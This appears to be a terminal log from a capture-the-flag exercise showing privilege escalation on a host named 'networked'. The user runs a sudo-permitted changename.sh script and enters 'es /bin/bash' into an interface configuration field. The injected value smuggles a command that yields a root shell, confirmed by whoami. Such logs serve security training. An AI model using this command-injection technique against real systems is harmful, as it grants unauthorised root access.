 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
es
es
interface PROXY_METHOD:
es
es
interface BROWSER_ONLY:
es /bin/bash
es /bin/bash
interface BOOTPROTO:
es
es
[root@networked network-scripts]# whoami
whoami
root
[root@networked network-scripts]#